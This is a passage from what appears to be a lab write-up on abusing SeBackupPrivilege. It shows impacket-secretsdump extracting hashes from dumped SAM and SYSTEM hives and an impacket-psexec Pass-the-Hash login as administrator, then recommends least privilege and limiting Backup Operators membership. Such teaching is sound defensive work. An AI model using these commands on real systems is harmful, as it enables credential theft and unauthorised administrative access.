
5. Use impacket-secretsdump to decode the credentials
- impacket-secretsdump -sam sam.hive -system system.hive LOCAL

6. We can finally use the Administrator’s hash to perform a Pass-the-Hash attack and gain access to the target machine with SYSTEM privileges:
- impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5 administrator@10.10.209.47

Recommendations
Principle of Least Privilege (PoLP):
- Adhere to the principle of least privilege. Grant the minimum necessary privileges to accomplish the required tasks. Avoid giving broad administrative privileges when specific backup and restore capabilities are all that is needed.
Secure Backup Operators Group:
- The Backup Operators group has SeBackupPrivilege. Ensure that membership in this group is limited to trusted individuals who genuinely need backup-related privileges.